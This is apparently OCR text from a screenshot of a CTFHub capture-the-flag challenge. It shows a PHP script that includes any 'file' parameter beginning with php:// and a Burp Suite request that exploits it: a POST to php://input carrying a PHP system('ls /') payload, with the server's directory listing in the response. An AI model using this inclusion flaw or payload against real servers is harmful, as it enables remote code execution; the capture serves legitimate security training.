 challenge-1562e8ac0e0de1b5.sa
challenge-1562e8ac0e0de1b5.sandbox.ctfhub.c
Dell
本科教学管理服务平台
HDU统一身份认证系统
远程实验管理系统
C语言仿天天酷跑小游...
<?php
if (isset($_GET['file'])) {
if ( substr($_GET["file"], 0, 6) === "php://" ) {
include($_GET["file"]);
} else {
echo "Hacker!!!";
}
} else {
highlight_file(__FILE__);
}
?>
<hr>
i don't have shell, how to get flag? <br>
<a href="phpinfo.php">phpinfo</a>
i don't have shell, how to get flag?
phpinfo
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.4.5 - Temporary Proj
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Extensions Learn
3 ×
Send Cancel < > Target: http://challenge-1562e8ac0e0de1b5.sandbox.ctfhub.com. HTTP/1
Request
Pretty Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-1562e8ac0e0de1b5.sandbox.ctfhub.com:10800
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Priority : u=0, i
10 Content-Length : 23
11
12 <?php system('ls /');?>
Search... 0 matches
Response
Pretty Raw Hex Render \n
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 sbin
28 srv
29 sys
30 tmp
31 usr
32 var
33 <hr>
34 i don't have shell, how to get flag? <br>
35 <a href="phpinfo.php">phpinfo</a>
Search... 0 matches
Done 502 bytes | 147 millis
Inspector
Request attributes 2
Request query parameters 1
Request cookies 0
Request headers 9
Response headers 10